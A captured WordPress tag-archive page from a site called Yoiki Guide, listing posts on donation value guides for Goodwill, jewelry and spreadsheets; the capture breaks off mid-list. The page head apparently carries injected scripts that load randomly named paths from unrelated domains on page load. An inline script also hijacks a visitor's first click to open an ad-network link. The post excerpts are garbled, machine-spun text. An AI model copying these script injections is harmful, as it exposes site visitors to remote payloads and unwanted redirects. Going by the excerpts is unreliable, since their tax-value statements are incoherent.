

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoikiguide.com/tag/donation/
body_size: 10440
content:
    <!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge"/>
        <link rel="profile" href="http://gmpg.org/xfn/11">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        <title>donation &#8211; Yoiki Guide</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//blessedwirrow.org' />
<link rel='dns-prefetch' href='//rednosehorse.com' />
<link rel='dns-prefetch' href='//blacksaltys.com' />
<link rel='dns-prefetch' href='//newgoodfoodmarket.com' />
<link rel='dns-prefetch' href='//objmapper.com' />
<link rel='dns-prefetch' href='//blackshelter.org' />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; Feed" href="https://yoikiguide.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Yoiki Guide &raquo; donation Tag Feed" href="https://yoikiguide.com/tag/donation/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoikiguide.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.6"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://yoikiguide.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://yoikiguide.com/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='nothing-personal-lato-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Lato/lato-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-montserrat-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/Montserrat/montserrat-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-playfair-display-font-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/PlayFair-Display/playfair-font.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='jam-fonts-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/fonts/JamIcons/jam.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick-bundle.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='hc-offcanvas-nav-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-grid-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//css/flexbox-grid.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-style-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/sass/all.min.css?ver=1768249734' type='text/css' media='all' />
<link rel='stylesheet' id='nothing-personal-default-css' href='https://yoikiguide.com/wp-content/themes/nothing-personal/style.css?ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://blessedwirrow.org/qlZvFjfnSJFACbQAFa8YG' id='scarper_optimal_buttery_manner-js'></script>
<script type='text/javascript' src='https://rednosehorse.com/UAcBfRjO2gnlBsXxFJ9movpnBUaqO5vU-iz9AeVEbOE' id='replacement_equate-js'></script>
<script type='text/javascript' src='https://blacksaltys.com/2xIsQSDP8CyeXrv78zk9FGV8lZIj9SXKVc-Mpx3O5H0' id='ms_main_script-js'></script>
<script type='text/javascript' src='https://newgoodfoodmarket.com/X5ItBYECdRzi2YP1oB1KE046dS2IzeG49exCR8ALHq9' id='frightened_sonata_overcoat_bobble-js'></script>
<script type='text/javascript' src='https://objmapper.com/CtmE0s2ZteC8BuQLNprxjCPB8gAgAcIi7niu-9oX3Q2e' id='ucf_main_script-js'></script>
<script type='text/javascript' src='https://blackshelter.org/tw9ZIwYM9BY5A6iRcUJQxDBX5PMf7GL4-DBJejgkisyv' id='wpe_main_script-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://yoikiguide.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yoikiguide.com/wp-json/wp/v2/tags/37" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoikiguide.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yoikiguide.com/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.6" />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1897669930354453"
     crossorigin="anonymous"></script>

<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.0/jquery.min.js" integrity="sha256-xNzN2a4ltkB44Mc/Jz3pT4iU1cmeR0FkXs4pru/JxaQ=" crossorigin="anonymous"></script>
<script type="text/javascript">
	$(document).ready(function()
	{
	  $('body').addClass('xepo_ads');
	});

	$(document).on('click','.xepo_ads',function(e)
	{
	    $(this).removeClass('xepo_ads');

	    //ubah google dengan ads direct link
	    window.open('https://www.highrevenuegate.com/hc2t0yzp4c?key=9814aaffffc4ca9d954b3b2c16ceaa57', '_blank');
	});
</script>    </head>

<body id="post-1012356" class="archive tag tag-donation tag-37 nothing-personal-body-contents item-with-id-1012356 no-single-item">
<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header id="np-header-wrapper" class="np-header-wrapper hide show-tablet-landscape show-desktop-only np-header-type-1">
    <div class="np-container container-fluid">
        <div class="row middle-xs">
<div class="col-xs-3">
    
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
</div>
<div class="col-xs-9 text-right">
    <nav id="np-main-navigation">
	<div class="np-main-navigation np-header-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav></div>

</div>
</div>

</header><header id="np-header-mobile-wrapper" class="hide show-phone-only show-table-portrait">
    <div class="np-container container-fluid mobile-app-container">
        <div class="row middle-xs">
            <div class="col-xs-2">
                <a href="#" class="mobile-trigger">
                    <i class="jam jam-menu"></i>
                </a>
            </div>
            <div class="col-xs-8 text-center remove-line-height">

                
	<div class="no-logo-wrapper">
		<h2 class="site-title remove-margin">
			<a href="https://yoikiguide.com/">Yoiki Guide</a>
		</h2>
		<p class="site-tagline remove-margin">
			Where You Can Find Tons of Guide		</p>

	</div>
            </div>
            
        </div>
    </div>
</header>
<div class="np-archive-header">
    <div class="archive-header-contents text-center">
        <h1 class="archive-title marg-b-0 marg-t-0">
            Tag: <span>donation</span>        </h1>
            </div>
</div>
<div id="np-content-wrapper" class="np-content">
    <div class="np-container container-fluid">

<div class="row">
    <div class="col-md-9 col-sm-8 col-xs-12">
        <div id="content" class="index-content archive-content pad-r-35">
            <div class="secondary-blog-elements">
                <div class="row top-xs">
					                            <div class="col-xs-12">
								<article id="1012356" class="blog-element-type-1 blog-element-type-1-s post-1012356 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-donation tag-goodwill tag-guide tag-value">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-goodwill/" title="Donation Value Guide Goodwill">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/738018ce3fb0bcba89951954c9e9f231-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 27, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-goodwill/" title="Donation Value Guide Goodwill">Donation Value Guide Goodwill</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Download blanks on your laptop or mobile device. Do the job from any device and share docs by email or fax. You Can Now Fill Empty Amazon Boxes With Donations for Internal revenue service (irs) requires donors to value their items. Donation value guide goodwill. To help guide you, goodwill industries international has compiled a [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-goodwill/" class="read-more-link"
               title="Donation Value Guide Goodwill">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="13" class="blog-element-type-1 blog-element-type-1-s post-13 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-donation tag-guide tag-jewelry tag-value">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-jewelry/" title="Donation Value Guide Jewelry">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/59a431f14d0506e75996e07aa3390408-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 22, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-jewelry/" title="Donation Value Guide Jewelry">Donation Value Guide Jewelry</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Donated jewelry items will qualify at the “fair market value” as a tax deduction. Donation value guide for 2018. Chain necklace Chain necklace with different size and Old costume jewelry may seem like junk bound for a donation bin, but it can have value. Donation value guide jewelry. The donor should use this criterion to [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-jewelry/" class="read-more-link"
               title="Donation Value Guide Jewelry">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1005394" class="blog-element-type-1 blog-element-type-1-s post-1005394 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-126 tag-donation tag-guide tag-spreadsheet">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-2020-excel-spreadsheet/" title="Donation Value Guide 2020 Excel Spreadsheet">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2b5e140b5d072e8dbad751d56494579a-1-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>March 15, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-2020-excel-spreadsheet/" title="Donation Value Guide 2020 Excel Spreadsheet">Donation Value Guide 2020 Excel Spreadsheet</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>The downside risk of goodwill donation spreadsheet template. Assume the following items are in good condition, and remember: Resume Worksheet for Adults 10rw in 2020 Basic resume Value guide excel spreadsheet donation value guide 2020 related to 2019 donation values printable goodwill fwgoodwill.org goodwill industries of northeast indiana inc. Donation value guide 2020 excel spreadsheet. [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-2020-excel-spreadsheet/" class="read-more-link"
               title="Donation Value Guide 2020 Excel Spreadsheet">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="439" class="blog-element-type-1 blog-element-type-1-s post-439 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-donation tag-eyes">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/guiding-eyes-for-the-blind-donation/" title="Guiding Eyes For The Blind Donation">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/d14442ce6ed33493812d6f73a6a3efb1-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>January 28, 2021</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/guiding-eyes-for-the-blind-donation/" title="Guiding Eyes For The Blind Donation">Guiding Eyes For The Blind Donation</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>The organization has received 3, 4 and 2 stars in the past. Guiding eyes for the blind‘s mission is to enrich the lives of blind and visually impaired men and women by providing them with the freedom to travel safely, thereby assuring greater independence, dignity and new horizons of opportunity.our guiding eye dogs are bred [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/guiding-eyes-for-the-blind-donation/" class="read-more-link"
               title="Guiding Eyes For The Blind Donation">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1005045" class="blog-element-type-1 blog-element-type-1-s post-1005045 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-donation tag-guide tag-spreadsheet tag-value">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-spreadsheet/" title="Donation Value Guide Spreadsheet">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2b5e140b5d072e8dbad751d56494579a-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>December 15, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/donation-value-guide-spreadsheet/" title="Donation Value Guide Spreadsheet">Donation Value Guide Spreadsheet</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Do the job from any device and share docs by email or fax. Donation valuation guide the following list of typical restore items reflects a suggested range value for determining income tax deductibility. 38 Donation Value Guide 2019 Spreadsheet in 2020 Tax Insert date given ===&gt; note: Donation value guide spreadsheet. Date items were donated [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/donation-value-guide-spreadsheet/" class="read-more-link"
               title="Donation Value Guide Spreadsheet">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1004141" class="blog-element-type-1 blog-element-type-1-s post-1004141 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-clothes tag-donation tag-value">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/goodwill-donation-value-guide-bag-of-clothes/" title="Goodwill Donation Value Guide Bag Of Clothes">
                    <img width="580" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/2bc11dfa358e3d8154c850f144b93696-580x600.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>December 14, 2020</span>
        </div>
        <h2 class="blog-item-title">
            <a href="https://yoikiguide.com/goodwill-donation-value-guide-bag-of-clothes/" title="Goodwill Donation Value Guide Bag Of Clothes">Goodwill Donation Value Guide Bag Of Clothes</a>
        </h2>
        <div class="blog-element-excerpt">
            <p>Given only the receipt, what is an acceptable value? Goodwill cannot assign a tax value for you. Goodwill, where everyday is Earth Day! Recycle Donate Prices are only estimated values. Goodwill donation value guide bag of clothes. To determine the fair market value of an item not on this list, use 30% of the item’s [&hellip;]</p>
        </div>
        <div class="blog-element-read-more marg-b-35 text-center">
            <a href="https://yoikiguide.com/goodwill-donation-value-guide-bag-of-clothes/" class="read-more-link"
               title="Goodwill Donation Value Guide Bag Of Clothes">READ MORE<span class="jam jam-arrow-right"></span></a>
        </div>
        <div class="blog-element-meta d-flex v-center-flex">
            <div class="blog-element-share">
			                </div>
		                <div class="blog-element-category">
			    <a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            </div>
        </div>

</article>                            </div>
						                            <div class="col-xs-12">
								<article id="1011533" class="blog-element-type-1 blog-element-type-1-s post-1011533 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-304 tag-donation tag-guide tag-spreadsheet">
                    <div class="blog-element-featured-image">
                <a href="https://yoikiguide.com/donation-value-guide-2019-spreadsheet/" title="Donation Value Guide 2019 Spreadsheet">
                    <img width="798" height="600" src="https://yoikiguide.com/wp-content/uploads/2021/03/f94c816d91ab09fc7c9ab0cb80acd587-798x600.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                </a>
            </div>
                <div class="blog-item-date text-center">
            <span>November 27, 2020</span>
        </div>
        <h2 class="blog-item-title">
